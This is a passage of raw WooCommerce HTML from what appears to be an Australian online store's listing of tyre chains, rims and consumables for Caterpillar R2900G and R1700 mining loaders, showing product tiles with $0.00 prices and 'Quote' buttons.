padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="376" data-product_sku="" aria-label="Add to cart: &ldquo;SFC29&rdquo;" rel="nofollow" data-success_message="&ldquo;SFC29&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_376" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-234 product type-product status-publish has-post-thumbnail product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/wheel-rim-x12679-2/" class="wpl-wrps-thumbnail"><img width="246" height="138" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/tyre-chains-img.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R1700 CTR Assembly&#039;s" decoding="async" loading="lazy" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/wheel-rim-x12679-2/">R1700 CTR Assembly&#8217;s</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=234" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="234" data-product_sku="CAT R1700" aria-label="Add to cart: &ldquo;R1700 CTR Assembly&#039;s&rdquo;" rel="nofollow" data-success_message="&ldquo;R1700 CTR Assembly&#039;s&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_234" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-365 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/sfchn/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/sfchn/">SFCHN</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=365" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_365" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="365" data-product_sku="" aria-label="Add to cart: &ldquo;SFCHN&rdquo;" rel="nofollow" data-success_message="&ldquo;SFCHN&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_365" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-355 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/id20/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/id20/">ID20</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="355" data-product_sku="" aria-label="Add to cart: &ldquo;ID20&rdquo;" rel="nofollow" data-success_message="&ldquo;ID20&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_355" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-336 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable product-type-simple"><a href="https://tyrechainsaustralia.com/product/g611065/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/g611065/">G611065</a></h3><div class="wpl-wrps-price"></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://tyrechainsaustralia.com/product/g611065/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336" data-quantity="1" class="button product_type_simple" data-product_id="336" data-product_sku="" aria-label="Read more about &ldquo;G611065&rdquo;" rel="nofollow" data-success_message="">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-360 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/qftl20/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/qftl20/">QFTL20</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="360" data-product_sku="" aria-label="Add to cart: &ldquo;QFTL20&rdquo;" rel="nofollow" data-success_message="&ldquo;QFTL20&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_360" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-359 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/qfsl20/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/qfsl20/">QFSL20</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=359" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="359" data-product_sku="" aria-label="Add to cart: &ldquo;QFSL20&rdquo;" rel="nofollow" data-success_message="&ldquo;QFSL20&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_359" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-349 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/sfb29/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/sfb29/">SFB29</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="349" data-product_sku="" aria-label="Add to cart: &ldquo;SFB29&rdquo;" rel="nofollow" data-success_message="&ldquo;SFB29&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_349" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-367 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-assembly-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-assembly-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/r2900-tr/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/r2900-tr/">R2900-TR</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=367" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="367" data-product_sku="" aria-label="Add to cart: &ldquo;R2900-TR&rdquo;" rel="nofollow" data-success_message="&ldquo;R2900-TR&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_367" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-380 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/or329-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/or329-2/">OR329</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=380" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_380" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="380" data-product_sku="" aria-label="Add to cart: &ldquo;OR329&rdquo;" rel="nofollow" data-success_message="&ldquo;OR329&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_380" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-364 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/tclk13/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/tclk13/">TCLK13</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=364" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="364" data-product_sku="" aria-label="Add to cart: &ldquo;TCLK13&rdquo;" rel="nofollow" data-success_message="&ldquo;TCLK13&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-379 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable product-type-simple"><a href="https://tyrechainsaustralia.com/product/stem650-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/stem650-2/">STEM650</a></h3><div class="wpl-wrps-price"></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://tyrechainsaustralia.com/product/stem650-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_379" data-quantity="1" class="button product_type_simple" data-product_id="379" data-product_sku="" aria-label="Read more about &ldquo;STEM650&rdquo;" rel="nofollow" data-success_message="">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_379" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-368 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/r2900g-std/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/r2900g-std/">R2900G-STD</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=368" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="368" data-product_sku="" aria-label="Add to cart: &ldquo;R2900G-STD&rdquo;" rel="nofollow" data-success_message="&ldquo;R2900G-STD&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_368" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-375 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/d2510-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/d2510-2/">D2510</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=375" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_375" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375" data-product_sku="" aria-label="Add to cart: &ldquo;D2510&rdquo;" rel="nofollow" data-success_message="&ldquo;D2510&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_375" class="screen-reader-text">
			</span>
</p></div></div></div></div></div></div></div></div></div>

          	</div>
  	  	<div id="ShopInnerContent" class="col-sm-12 ">
    	
	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-3">

			
				<li class="woo-detailed-style product type-product post-338 status-publish first instock product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options product_cat-tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/b29529/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">B29529</h2>
